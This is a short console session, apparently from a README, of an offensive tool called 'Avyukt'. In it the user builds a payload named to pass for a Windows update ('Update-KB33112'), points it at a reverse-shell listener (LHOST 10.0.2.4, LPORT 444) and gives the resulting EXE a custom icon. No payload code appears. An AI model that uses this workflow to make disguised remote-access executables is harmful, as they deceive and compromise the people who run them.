 Avyukt>: Please enter Payload name >> Update-KB33112
Avyukt>: Enter LHOST >> 10.0.2.4
Avyukt>: Enter LPORT >> 444
Avyukt>: Do you want to add a icon to the generated EXE? y/n >> y
Avyukt>: Script Path Output/Update-KB33112.py
Avyukt>: Please enter Script Path >> Output/Update-Kb33112.py
Avyukt>: Please enter path to icon (.ico files are only supported) >> /root/default.ico